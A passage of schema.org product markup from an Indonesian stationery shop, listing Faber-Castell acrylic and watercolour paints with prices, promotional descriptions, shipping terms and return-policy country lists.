Akrilik","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373815-fc-373828-fc-187599-fc-187507-fc-187521-fc-187550-fc-187551-fc-187563_xemmvb6dhltvxz7n.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":29000,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-75ml-midgreen-187563.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-187563","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-187563","sku":"FC-187563","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 75ml Prussian Blue (187551) Alat lukis Cat akrilik","description":"Macam macam ATK kantor \/ sekolah ada di toko stationery bina mandiri. Diantaranya produk yang sering di cari adalah kategory Cat Air & Cat Akrilik yang di buat oleh banyak merek alat tulis terbaik seperti Faber Castell. Dalam katalognya kita banyak menemukan produk produk bagus salah satunya adalah Alat lukis Cat akrilik Faber-Castell Acrylic Colour 75ml Prussian Blue (187551)","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373815-fc-373828-fc-187599-fc-187507-fc-187521-fc-187550-fc-187551-fc-187563_xemmvb6dhltvxz7n.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":29000,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-75ml-prussian-blue-187551.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-187551","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-187551","sku":"FC-187551","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 75ml Silver (187511) Alat lukis Cat akrilik","description":"Kebutuhan akan perlengkapan kantor dan sekolah Cat Air & Cat Akrilik tersedia di {{config path=$general\/store_information\/name$}} dengan pilihan yang menarik seperti Alat lukis Cat akrilik Faber-Castell Acrylic Colour 75ml Silver (187511) yang sangat bermanfaat dalam pekerjaan dan tugas. Di {{config path=$web\/secure\/base_url$}} anda akan dapat memenuhi kebutuhan umum tanpa perlu lagi mencarinya ke toko atk lain, biar kami saja yang menyiapkannya untuk kamu. Cat Air & Cat Akrilikyang di jual pun dari merek yang bagus seperti Faber Castell yang mempunyai kelebihan daya tahan dibanding merek atk lain. untuk pembelian dalam jumlah besar bisa menghubungi sales kami","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-187501-fc-187506-fc-187510-fc-187511-fc-572312_cyvlyuhupvldwyzv.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":29000,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-75ml-silver-187511.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-187511","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-187511","sku":"FC-187511","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 75ml SkyBlue (187550) Alat lukis Cat akrilik","description":"Daftar nama barang atk dan list harga produk produk Faber Castell ada pada katalog terbarunya dan dalam kategori barang Cat Air & Cat Akrilik kita bisa melihat informasi detail mengenai kemasannya misalnya jumlah quantity dalam karton, opsi warna dan opsi ukuran. Faber-Castell Acrylic Colour 75ml SkyBlue (187550) Alat lukis Cat akrilik juga produk laku yang sering menarik perhatian dalam katalog ini. Biasanya pelanggan setelah memilih produk dari katalog akan berkunjung ke toko Bina mandiri stationery untuk belanja langsung. Alat lukis Cat akrilik Faber-Castell Acrylic Colour 75ml SkyBlue (187550) akan di lihat langsung fisiknya dan tanpa ragu custumer akan membelinya di toko kami. bagi pelanggan yang tidak sempat datang bisa membeli Faber-Castell Acrylic Colour 75ml Briliant Red (187521) di {{store name}} kategori Merek ATK>Faber Castell dan Peralatan Menggambar & Melukis>Cat Air & Cat Akrilik","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373815-fc-373828-fc-187599-fc-187507-fc-187521-fc-187550-fc-187551-fc-187563_xemmvb6dhltvxz7n.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":29000,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-75ml-skyblue-187550.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-187550","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-187550","sku":"FC-187550","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 75ml Titanium White (187501) Alat lukis Cat akrilik","description":"Distributor Stationery khususnya produkCat Air & Cat Akrilik memang banyak type dan dan produsennya sehingga toko stationery Bina Mandiri menjual Cat Air & Cat Akrilik dari banyak pabrikan sebagai contoh dalam kategori barang atk ini adalah dari manufaktur Faber Castell yang kalau dilihat dari katalognya sangat beragam jenis dan spesifikasinya. Kita ambil salah satu produk andalannya yaitu Faber-Castell Acrylic Colour 75ml MidGreen (187563) yang sudah banyak beredar di pasaran luas dan banyak di minati pemakainya. untuk membeli itemAlat lukis Cat akrilik Faber-Castell Acrylic Colour 75ml Titanium White (187501) cukup membayar seharga 29000 dalam website kami di menu Merek ATK>Faber Castell dan Peralatan Menggambar & Melukis>Cat Air & Cat Akrilik","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-187501-fc-187506-fc-187510-fc-187511-fc-572312_cyvlyuhupvldwyzv.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":29000,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-75ml-titanium-white-187501.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-187501","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-187501","sku":"FC-187501","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 75ml Yellow Pale (187507) Alat lukis Cat akrilik","description":"Distributor Cat Air & Cat Akrilik yang menjual barang barang dari produsen Faber Castell pastinya selalu menyediakan type Faber-Castell Acrylic Colour 75ml Black (187599). Demikian juga Distributor ATK Bina Mandiri Stationery menjaga agar barang Faber-Castell Acrylic Colour 75ml Yellow Pale (187507) Alat lukis Cat akrilik siap untuk di kirim kepada pelanggan dengan harga yang bersahabat yaitu 29000. Produk Alat lukis Cat akrilik Faber-Castell Acrylic Colour 75ml Yellow Pale (187507) bisa di temukan dalam website kami di menu Merek ATK>Faber Castell dan Peralatan Menggambar & Melukis>Cat Air & Cat Akrilik","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373815-fc-373828-fc-187599-fc-187507-fc-187521-fc-187550-fc-187551-fc-187563_xemmvb6dhltvxz7n.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":29000,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-75ml-yellow-pale-187507.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-187507","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-187507","sku":"FC-187507","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour Set-12 (572312) Cat akrilik lukis 12 warna","description":"Mencari peralatan-perlengkapan kantor\/sekolah Cat Air & Cat Akrilik ? apakah belum menemukan toko atk yang tepat buat jadi rekanan\/langganan ? cobalah beli keperluan kantor atau sekolah anda di agen alat tulis bina mandiri stationery. di toko ini semua Cat Air & Cat Akrilik yang di butuhkan bisa di beli dengan harga pantas dan murah meriah apalagi kalau mereknya Faber Castell dengan type produk Faber-Castell Acrylic Colour Set-12 (572312) Cat akrilik lukis 12 warna barang bagus yang layak dipakai","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-187501-fc-187506-fc-187510-fc-187511-fc-572312_cyvlyuhupvldwyzv.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":72500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-set-12-572312.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-572312","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-572312","sku":"FC-572312","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Watercolour Paint Cake (125011) Cat tinta lukis kering","description":"Distributor Cat Air & Cat Akrilik yang menjual barang barang dari produsen Faber Castell pastinya selalu menyediakan type Faber-Castell Twist Crayons set 24 ( 520624 ). Demikian juga Distributor ATK Bina Mandiri Stationery menjaga agar barang Faber-Castell Watercolour Paint Cake (125011) Cat tinta lukis kering siap untuk di kirim kepada pelanggan dengan harga yang bersahabat yaitu 46000. Produk Cat tinta lukis kering Faber-Castell Watercolour Paint Cake (125011) bisa di temukan dalam website kami di menu Merek ATK>Faber Castell dan Peralatan Menggambar & Melukis>Cat Air & Cat Akrilik","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-group-wateracryliccolor-fc-121004n-fc-121004p-fc-125011-fc-183099-fc-1183063_5gsyumjvhep8vk9q.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":46000,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-watercolour-paint-cake-125011.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","A